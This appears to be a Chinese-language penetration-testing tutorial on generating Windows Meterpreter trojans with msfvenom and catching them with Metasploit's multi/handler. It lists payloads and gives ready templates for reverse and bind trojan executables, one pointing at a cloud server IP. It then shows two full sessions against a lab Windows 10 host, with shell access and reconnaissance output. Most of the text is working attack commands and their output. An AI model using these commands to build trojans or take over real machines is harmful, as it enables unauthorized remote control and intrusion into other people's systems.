
0x01 网络拓扑
0x02 Msfvenom使用
–p (- -payload-options):添加载荷payload。
–l:查看所有payload encoder nops。
–f :输出文件格式。
–e:编码免杀。
–a:选择架构平台 x86 | x64 | x86_64
–o:文件输出
–s:生成payload的最大长度,就是文件大小。
–b:避免使用的字符 例如:不使用 ‘\0f’。
–i:编码次数。
–c:添加自己的shellcode
–x | -k:捆绑
查看msfvenom的payload列表
msfvenom -l payload0x03 meterpreter模式可用payload
payload如下:
┌──(kali㉿kali)-[~]
└─$ msfvenom -l payload | grep windows/| grep /meterpreter/
windows/meterpreter/bind_hidden_ipknock_tcp Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Listen for a connection. First, the port will need to be knocked from the IP defined in KHOST. This IP will work as an authentication method (you can spoof it with tools like hping). After that you could get your shellcode from any IP. The socket will appear as "closed," thus helping to hide the shellcode
windows/meterpreter/bind_hidden_tcp Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Listen for a connection from a hidden port and spawn a command shell to the allowed host.
windows/meterpreter/bind_ipv6_tcp Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Listen for an IPv6 connection (Windows x86)
windows/meterpreter/bind_ipv6_tcp_uuid Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Listen for an IPv6 connection with UUID Support (Windows x86)
windows/meterpreter/bind_named_pipe Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Listen for a pipe connection (Windows x86)
windows/meterpreter/bind_nonx_tcp Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Listen for a connection (No NX)
windows/meterpreter/bind_tcp Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Listen for a connection (Windows x86)
windows/meterpreter/bind_tcp_rc4 Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Listen for a connection
windows/meterpreter/bind_tcp_uuid Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Listen for a connection with UUID Support (Windows x86)
windows/meterpreter/find_tag Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Use an established connection
windows/meterpreter/reverse_hop_http Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Tunnel communication over an HTTP or HTTPS hop point. Note that you must first upload data/hop/hop.php to the PHP server you wish to use as a hop.
windows/meterpreter/reverse_http Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Tunnel communication over HTTP (Windows wininet)
windows/meterpreter/reverse_http_proxy_pstore Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Tunnel communication over HTTP
windows/meterpreter/reverse_https Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Tunnel communication over HTTPS (Windows wininet)
windows/meterpreter/reverse_https_proxy Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Tunnel communication over HTTP using SSL with custom proxy support
windows/meterpreter/reverse_ipv6_tcp Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Connect back to the attacker over IPv6
windows/meterpreter/reverse_named_pipe Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Connect back to the attacker via a named pipe pivot
windows/meterpreter/reverse_nonx_tcp Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Connect back to the attacker (No NX)
windows/meterpreter/reverse_ord_tcp Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Connect back to the attacker
windows/meterpreter/reverse_tcp Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Connect back to the attacker
windows/meterpreter/reverse_tcp_allports Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Try to connect back to the attacker, on all possible ports (1-65535, slowly)
windows/meterpreter/reverse_tcp_dns Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Connect back to the attacker
windows/meterpreter/reverse_tcp_rc4 Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Connect back to the attacker
windows/meterpreter/reverse_tcp_rc4_dns Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Connect back to the attacker
windows/meterpreter/reverse_tcp_uuid Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Connect back to the attacker with UUID Support
windows/meterpreter/reverse_winhttp Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Tunnel communication over HTTP (Windows winhttp)
windows/meterpreter/reverse_winhttps Inject the Meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Tunnel communication over HTTPS (Windows winhttp)
windows/meterpreter_bind_named_pipe Connect to victim and spawn a Meterpreter shell. Requires Windows XP SP2 or newer.
windows/meterpreter_bind_tcp Connect to victim and spawn a Meterpreter shell. Requires Windows XP SP2 or newer.
windows/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell. Requires Windows XP SP2 or newer.
windows/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell. Requires Windows XP SP2 or newer.
windows/meterpreter_reverse_ipv6_tcp Connect back to attacker and spawn a Meterpreter shell. Requires Windows XP SP2 or newer.
windows/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter shell. Requires Windows XP SP2 or newer.
windows/x64/meterpreter/bind_ipv6_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Listen for an IPv6 connection (Windows x64)
windows/x64/meterpreter/bind_ipv6_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Listen for an IPv6 connection with UUID Support (Windows x64)
windows/x64/meterpreter/bind_named_pipe Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Listen for a pipe connection (Windows x64)
windows/x64/meterpreter/bind_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Listen for a connection (Windows x64)
windows/x64/meterpreter/bind_tcp_rc4 Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Connect back to the attacker
windows/x64/meterpreter/bind_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Listen for a connection with UUID Support (Windows x64)
windows/x64/meterpreter/reverse_http Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/meterpreter/reverse_https Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/meterpreter/reverse_named_pipe Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Connect back to the attacker via a named pipe pivot
windows/x64/meterpreter/reverse_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Connect back to the attacker (Windows x64)
windows/x64/meterpreter/reverse_tcp_rc4 Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Connect back to the attacker
windows/x64/meterpreter/reverse_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Connect back to the attacker with UUID Support (Windows x64)
windows/x64/meterpreter/reverse_winhttp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/meterpreter/reverse_winhttps Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Requires Windows XP SP2 or newer. Tunnel communication over HTTPS (Windows x64 winhttp)
windows/x64/meterpreter_bind_named_pipe Connect to victim and spawn a Meterpreter shell. Requires Windows XP SP2 or newer.
windows/x64/meterpreter_bind_tcp Connect to victim and spawn a Meterpreter shell. Requires Windows XP SP2 or newer.
windows/x64/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell. Requires Windows XP SP2 or newer.
windows/x64/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell. Requires Windows XP SP2 or newer.
windows/x64/meterpreter_reverse_ipv6_tcp Connect back to attacker and spawn a Meterpreter shell. Requires Windows XP SP2 or newer.
windows/x64/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter shell. Requires Windows XP SP2 or newer.
常用payload:
windows/meterpreter/bind_tcp 正向连接 tcp
这是一个基于TCP的正向连接shell,因为在内网跨网段时无法连接到attack的机器,所以在内网中经常会使用,不需要设置LHOST。
windows/meterpreter/reverse_tcp 反向连接tcp
反向连接shell,基于tcp,使用起来很稳定
windows/meterpreter/reverse_http 反向连接http
基于http方式的反向连接,在网速慢的情况下不稳定。
windows/meterpreter/reverse_https 反向连接https
基于https方式的反向连接,在网速慢的情况下不稳定, https如果反弹没有收到数据,可以将监听端口换成443试试
windows/x64/meterpreter/bind_tcp 正向连接 tcp
windows/x64/meterpreter/reverse_tcp 反向连接tcp
windows/x64/meterpreter/reverse_http 反向连接http
windows/x64/meterpreter/reverse_https 反向连接https
简单木马生成格式:
反向连接木马:
msfvenom -p payload lhost=[攻击机ip] lport=[攻击机端口] -f exe -o windows_shell.exe
正向连接木马:
msfvenom -p payload lhost=0.0.0.0 lport=[本机端口] -f exe -o windows_shell.exe
模板文件:
反向连接简单木马生成模板如下:
kali本地:
msfvenom -p payload lhost=1.1.1.128 lport=4444 -f exe -o meterpreter_4444.exe
云服务器:
msfvenom -p payload lhost=8.138.100.71 lport=4444 -f exe -o meterpreter_4444.exe
正向连接简单木马生成模板如下:
msfvenom -p windows/meterpreter/bind_tcp LHOST=0.0.0.0 LPORT=4444 -f exe -o bind_4444.exe
0x04 反向连接实录
演示payload:
windows/meterpreter/reverse_tcp
注意:大多数x64架构同样支持x32文件执行,如果有问题再更换为x64也不晚
利用msfvenom生成木马:
msfvenom -p windows/meterpreter/reverse_tcp lhost=1.1.1.128 lport=4444 -f exe -o meterpreter_4444.exe
将木马文件放置靶机,攻击机执行如下命令:
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 1.1.1.128
set lport 4444
run
将木马程序执行,攻击机取得权限

收集靶机相关信息:
meterpreter > getuid
Server username: DESKTOP-7IK2G8G\ONEFOX
meterpreter > sysinfo
Computer : DESKTOP-7IK2G8G
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 1880 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19045.2364]
(c) Microsoft Corporation����������Ȩ����
C:\Users\ONEFOX\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\ONEFOX\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::f285:971d:fe40:1ed9%16
IPv4 Address. . . . . . . . . . . : 10.10.10.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::a161:7cc5:f9fb:9ae1%6
IPv4 Address. . . . . . . . . . . : 1.1.1.138
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 1.1.1.2
C:\Users\ONEFOX\Desktop>whoami
whoami
desktop-7ik2g8g\onefox
C:\Users\ONEFOX\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 1...
0x05 正向连接实录
注意:该方式通常需要通过代理获取靶机网段访问权限
演示payload:
windows/meterpreter/bind_tcp
注意:大多数x64架构同样支持x32文件执行,如果有问题再更换为x64也不晚
利用msfvenom生成木马:
msfvenom -p windows/meterpreter/bind_tcp LHOST=0.0.0.0 LPORT=4444 -f exe -o bind_4444.exe
将木马文件放置靶机,并查看靶机ip地址:

攻击机执行如下命令:
use exploit/multi/handler
set payload windows/meterpreter/bind_tcp
set rhost 1.1.1.138
set lport 4444
run
将木马程序执行,攻击机取得权限

收集靶机相关信息:
meterpreter > getuid
Server username: DESKTOP-7IK2G8G\ONEFOX
meterpreter > sysinfo
Computer : DESKTOP-7IK2G8G
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 1200 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19045.2364]
(c) Microsoft Corporation����������Ȩ����
C:\Users\ONEFOX\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\ONEFOX\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::f285:971d:fe40:1ed9%16
IPv4 Address. . . . . . . . . . . : 10.10.10.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::a161:7cc5:f9fb:9ae1%6
IPv4 Address. . . . . . . . . . . : 1.1.1.138
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 1.1.1.2
C:\Users\ONEFOX\Desktop>whoami
whoami
desktop-7ik2g8g\onefox
C:\Users\ONEFOX\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >





评论区